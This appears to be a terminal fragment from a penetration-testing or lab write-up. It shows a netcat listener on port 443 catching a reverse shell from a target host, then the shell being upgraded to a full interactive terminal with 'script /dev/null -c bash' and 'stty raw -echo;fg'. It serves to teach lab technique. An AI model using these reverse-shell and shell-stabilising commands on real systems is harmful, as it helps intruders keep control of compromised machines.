 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
astrid@ip-172-16-1-13:~$ ^Z
zsh: suspended  nc -lvnp 443
┌──(gabrie0x6c㉿kali)-[~/tools]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 443
astrid@ip-172-16-1-13:~$
astrid@ip-172-16-1-13:~$
astrid@ip-172-16-1-13:~$